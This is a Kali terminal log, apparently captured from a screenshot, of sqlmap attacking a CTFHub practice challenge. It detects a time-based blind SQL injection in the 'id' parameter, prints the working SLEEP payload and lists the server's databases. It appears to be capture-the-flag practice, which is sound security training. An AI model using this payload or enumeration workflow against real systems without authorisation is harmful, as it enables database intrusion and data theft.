 kali@kali: ~
File Actions Edit View Help
MSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1)
and risk (1) values? [Y/n] Y
[11:39:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:39:00] [INFO] automatically extending ranges for UNION query injection technique tests as there
 is at least one other (potential) technique found
[11:39:05] [INFO] target URL appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for opti
on '--union-char'? [Y/n] Y
[11:39:12] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back
-end DBMS (e.g. '--dbms=mysql')
[11:39:12] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] Y
sqlmap identified the following injection point(s) with a total of 98 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 7747 FROM (SELECT(SLEEP(5)))iUgq)
---
[11:39:40] [INFO] the back-end DBMS is MySQL
[11:39:40] [WARNING] it is very important to not stress the network connection during usage of time
-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n
] Y
web application technology: OpenResty 1.21.4.2, PHP 7.3.14
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[11:40:10] [INFO] fetching database names
[11:40:10] [INFO] fetching number of databases
[11:40:10] [INFO] retrieved: 4
[11:40:17] [INFO] retrieved:
[11:40:22] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[11:41:47] [INFO] retrieved: mysql
[11:42:12] [INFO] retrieved: performance_schema
[11:43:39] [INFO] retrieved: sqli
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sqli
[11:43:58] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/ch
allenge-8b2a195f8c5754c5.sandbox.ctfhub.com'
[*] ending @ 11:43:58 /2024-12-25/
┌──(kali㉿kali)-[~]
└─$